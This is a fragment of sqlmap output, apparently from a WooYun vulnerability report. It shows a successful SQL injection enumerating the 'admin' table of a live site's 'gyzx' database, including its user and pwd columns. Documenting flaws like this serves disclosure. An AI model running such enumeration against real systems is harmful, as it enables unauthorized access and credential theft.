 ---
[23:23:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL 5.0.12
[23:23:43] [INFO] fetching columns for table 'admin' in database 'gyzx'
Database: gyzx
Table: admin
[8 columns]
+--------+--------------+
¦ Column ¦ Type         ¦
+--------+--------------+
¦ user   ¦ varchar(255) ¦
¦ id     ¦ int(4)       ¦
¦ ip     ¦ varchar(255) ¦
¦ jb     ¦ int(4)       ¦
¦ lgtime ¦ datetime     ¦
¦ phone  ¦ varchar(255) ¦
¦ pwd    ¦ varchar(255) ¦
¦ zt     ¦ int(4)       ¦
+--------+--------------+
www.wooyun.org
[23:23:43] [INFO] fetched data logged to text files under 'C:\Users\Administrato